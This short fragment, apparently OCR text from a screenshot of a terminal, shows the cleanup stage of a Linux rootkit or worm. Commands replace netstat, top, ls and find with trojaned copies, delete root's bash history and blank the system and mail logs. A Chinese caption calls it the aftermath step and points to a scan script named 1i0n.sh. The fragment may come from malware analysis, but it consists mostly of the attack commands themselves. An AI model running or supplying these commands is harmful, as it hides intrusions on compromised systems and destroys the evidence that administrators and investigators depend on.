
mv -f netstat /bin/netstat
mv -f top /usr/bin/top
mv -f ls /bin/ls
mv -f find /usr/bin/find
rm -fr /.bash_history
rm -fr /root/.bash_history
echo >/var/log/messages
echo >/var/log/maillog
[acc@firework libb]$
这是个是个善后处理放置
看./scan/1i0n.sh。